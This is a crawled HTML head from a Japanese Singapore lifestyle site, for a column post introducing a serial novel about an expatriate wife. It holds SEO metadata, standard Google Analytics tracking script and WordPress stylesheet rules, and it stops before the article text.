

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/2019/09/10/hhelpercolumn8/
body_size: 42629
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【&amp;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ</title>
	<meta name="description" content="【&amp;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ vol.8■連載小説 -星と陽の間で- 第4話■ 夫のシンガポール赴任に伴い来星することになった主人公・映子が、シンガポールと日本の価値観の間で揺れ動く。そんな映子のこれから始まるシンガポール生活への不安や困惑、希望を描いたストーリー。" />
	<link rel="canonical" href="https://byst.sg/2019/09/10/hhelpercolumn8/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【&amp;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ" />
	<meta property="og:description" content="【&amp;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ vol.8■連載小説 -星と陽の間で- 第4話■ 夫のシンガポール赴任に伴い来星することになった主人公・映子が、シンガポールと日本の価値観の間で揺れ動く。そんな映子のこれから始まるシンガポール生活への不安や困惑、希望を描いたストーリー。" />
	<meta property="og:url" content="https://byst.sg/2019/09/10/hhelpercolumn8/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta property="article:publisher" content="https://www.facebook.com/BYST.SG/" />
	<meta property="article:published_time" content="2019-09-10T13:07:03+00:00" />
	<meta property="article:modified_time" content="2020-07-06T14:27:47+00:00" />
	<meta property="og:image" content="https://byst.sg/wp-content/uploads/nHvol2_cover.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="&amp;H［アンドエイチ］" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="&amp;H［アンドエイチ］" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#article","isPartOf":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/"},"author":{"name":"&amp;H［アンドエイチ］","@id":"https://byst.sg/#/schema/person/ab2470c85a1dd5f1ea02230b61c2ca84"},"headline":"【&#038;Hによる暮らしのノート】 ヘルパー/メイドのいるシンガポールライフ vol.8","datePublished":"2019-09-10T13:07:03+00:00","dateModified":"2020-07-06T14:27:47+00:00","mainEntityOfPage":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/"},"wordCount":21,"commentCount":0,"publisher":{"@id":"https://byst.sg/#organization"},"image":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/nHvol2_cover.jpg","articleSection":["&amp;Hによる暮らしのノート"],"inLanguage":"ja","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://byst.sg/2019/09/10/hhelpercolumn8/#respond"]}]},{"@type":"WebPage","@id":"https://byst.sg/2019/09/10/hhelpercolumn8/","url":"https://byst.sg/2019/09/10/hhelpercolumn8/","name":"【&Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#primaryimage"},"image":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/nHvol2_cover.jpg","datePublished":"2019-09-10T13:07:03+00:00","dateModified":"2020-07-06T14:27:47+00:00","description":"【&Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ vol.8■連載小説 -星と陽の間で- 第4話■ 夫のシンガポール赴任に伴い来星することになった主人公・映子が、シンガポールと日本の価値観の間で揺れ動く。そんな映子のこれから始まるシンガポール生活への不安や困惑、希望を描いたストーリー。","breadcrumb":{"@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://byst.sg/2019/09/10/hhelpercolumn8/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#primaryimage","url":"https://byst.sg/wp-content/uploads/nHvol2_cover.jpg","contentUrl":"https://byst.sg/wp-content/uploads/nHvol2_cover.jpg","width":1450,"height":650},{"@type":"BreadcrumbList","@id":"https://byst.sg/2019/09/10/hhelpercolumn8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"【&#038;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ vol.8"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]},{"@type":"Person","@id":"https://byst.sg/#/schema/person/ab2470c85a1dd5f1ea02230b61c2ca84","name":"&amp;H［アンドエイチ］","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/person/image/","url":"https://byst.sg/wp-content/uploads/H_logo_SS-2-96x96.jpg","contentUrl":"https://byst.sg/wp-content/uploads/H_logo_SS-2-96x96.jpg","caption":"&amp;H［アンドエイチ］"},"url":"https://byst.sg/author/and-h/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; 【&#038;Hによる暮らしのノート】ヘルパー/メイドのいるシンガポールライフ vol.8 のコメントのフィード" href="https://byst.sg/2019/09/10/hhelpercolumn8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F09%2F10%2Fhhelpercolumn8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2019%2F09%2F10%2Fhhelpercolumn8%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/2019\/09\/10\/hhelpercolumn8\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
